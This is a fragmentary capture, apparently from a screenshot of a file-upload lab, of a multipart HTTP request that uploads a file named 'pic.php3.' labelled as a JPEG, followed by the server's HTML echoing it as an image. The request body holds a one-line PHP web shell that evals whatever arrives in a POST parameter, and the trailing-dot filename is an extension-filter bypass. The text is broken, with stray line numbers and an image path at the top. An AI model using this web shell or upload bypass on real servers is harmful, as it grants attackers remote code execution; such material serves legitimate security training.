 boundary=---------------------------150342192330949
12 Content-Length: 365
13
14 -----------------------------150342192330949
15 Content-Disposition: form-data; name="upload_file"; filename="
pic.php3."
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); } getxx($_POST["xx"]);
?>
19 -----------------------------150342192330949
61
62 <input class="button" type="submit" name="su
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/pic.php3." width="250px"
</div>
68 </li>
69 </ol>
70 </div>